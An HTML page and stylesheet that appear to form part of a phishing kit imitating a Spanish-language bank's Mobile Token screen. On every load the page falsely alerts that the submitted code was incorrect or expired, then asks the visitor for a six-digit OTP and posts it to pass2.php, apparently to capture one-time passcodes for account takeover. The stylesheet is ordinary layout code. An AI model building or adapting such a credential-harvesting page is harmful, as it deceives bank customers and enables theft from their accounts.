
<file: ott2.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="sc.css">
</head>
<body class="body">
    


<div class="nav">
.
</div>
<img class="laf" src="log2.png" alt="">

<br><br><br><br>

<center>

<div class="caja"> 


<form action="pass2.php" method="post">
  <script >
         
       alert("El código enviado es incorrecto o ha vencido por favor intentelo nuevamente");
     </script>

    <img class="img" src="log.png" alt="">

    <br>
    <br>
<a style="color: red;">Código inválido:</a>
  <a class="lol" >Abra la aplicación móvil ya enrolada con Mobile Token y obtenga el código OTP</a>

<br>
<br>

<input name="data" id="data" required maxlength="6" style="margin-top: 20px;" class="input" type="text" placeholder="Ingrese el código OTP aquí">

<br>
 

<input style="margin-top: 40px;" class="boton" type="submit" value="Confirmar">


 
</form>

</div>


















</body>
</html>
</file>
<file: sc.css>
.body {
  background: #086;
  font-family: sans-serif;
  margin: 0;
}

.caja {
    background-color: white;
    width: 300px;
    height: 300px;
    border-radius: 2px;
    padding: 20px;
    font-family: sans-serif;
}

.boton {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    visibility: visible;
    box-sizing: border-box;
    margin: 0;
    font: inherit;
    color: inherit;
    overflow: visible;
    text-transform: none;
    -webkit-appearance: button;
    font-weight: 400!important;
    margin-left: 179px;
    margin-top: 24px;
    background: #00bb8c;
    cursor: default;
    animation: 0 fromZebratoZebraBackground;
    text-align: center;
    padding-top: 5px;
    display: inline-block;
    width: 120px;
    height: 40px;
    border: 0;
    touch-action: manipulation;
    user-select: none;
    color: white;
    -webkit-user-drag: none;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

::placeholder {
    font-family: sans-serif;
}

.input {
    -webkit-text-size-adjust: 100%;
    visibility: visible;
    box-sizing: border-box;
    margin: 0;
     
    line-height: normal;
    -webkit-user-select: text!important;
     
    font-weight: 400!important;
    height: 44px;
    width: 100%;
    padding: 0 14px;
    font-size: 16px;
    color: #333;
    border: 1px solid #bbb;
    background: #fff;
    border-left: 3px solid #086;
    padding-left: 40px;
    padding-right: 44px;
    outline: none;
}

.img {
    width: 200px;
}

.laf {
    width: 200px;
    background-color: #00583c;
    margin-left: 50px;
    position: absolute;
    margin-top: -30px;
}

.nav {
    width: 100%;
    background-color: #00583c;
    height: 40px;
}

.abj {
    width: 303px;
}

.boton2 {
    -webkit-text-size-adjust: 100%;
    visibility: visible;
    box-sizing: border-box;
    margin: 0;
    
    color: inherit;
    overflow: visible;
    text-transform: none;
    -webkit-appearance: button;
    font-family: sans-serif;
    font-weight: 400!important;
    margin-left: -298px;
    margin-top: 24px;
    position: absolute;
    cursor: pointer;
    animation: .3s fromSharktobettafighterBorder;
    text-align: center;
    padding-top: 5px;
    display: inline-block;
    width: 120px;
    height: 40px;
    background: #f5f5f5;
    border: 0;
    touch-action: manipulation;
    user-select: none;
    -webkit-user-drag: none;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.ltr3 {
    font-size: 15px;
    color: #7b7979;
}

.lol {
    font-weight: lighter;
    font-size: small;
}

.caj {
  margin-left: -49px;
    width: 400px;
    height: 200px;
box-shadow: 0.1px 0.5px 0.1px 1px;
  position: absolute; background-color: white;   
}

.ff {
    height: 36px;
    margin: 0; background-color: #00583c;
}
.ff2 {
    height: 36px;
    margin: 0; background-color: #f8f8f8;
    margin-top: 12px;
}

.lop {
    color: white;
    font-size: 12px;
    /* margin-top: -57px; */
    position: absolute;
    margin-top: 10px;
    margin-left: -188px;
}

.pool {
    -webkit-text-size-adjust: 100%;
    visibility: visible;
    white-space: normal;
    box-sizing: border-box;
    margin: 0;
    
    color: inherit;
    line-height: normal;
    -webkit-user-select: text!important;
  
    font-weight: 400!important;
    touch-action: manipulation;
    -webkit-user-drag: none;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
      width: 230px;
}

.botonf {
    -webkit-text-size-adjust: 100%;
    visibility: visible;
    box-sizing: border-box;
    margin: 0;
    
    color: white;
    overflow: visible;
    text-transform: none;
    -webkit-appearance: button;
    font-size: 15px;
    font-weight: 400!important;
    width: 114px;
    height: 27px;
    text-align: center;
    display: block;
    margin-left: 0;
    background: #00bb8c;
    cursor: default;
    animation: 0 fromZebratoZebraBackground;
    border: 0;
    touch-action: manipulation;
    user-select: none;
    -webkit-user-drag: none;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    margin-top: 47px;
    position: absolute;
    margin-left: 246px;
}


.botonf2 {
    -webkit-text-size-adjust: 100%;
    visibility: visible;
    box-sizing: border-box;
    margin: 0;
    font: inherit;
    color: #2d8d7b;
    overflow: visible;
    text-transform: none;
    -webkit-appearance: button;
    font-size: 15px;
    font-weight: 400!important;
    width: 114px;
    height: 27px;
    text-align: center;
    display: block;
    margin-left: 0;
    background: #dee9e6;
    cursor: default;
    animation: 0 fromZebratoZebraBackground;
    border: 0;
    touch-action: manipulation;
    user-select: none;
    -webkit-user-drag: none;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    margin-top: 47px;
    position: absolute;
    margin-left: 123px;
}
</file>
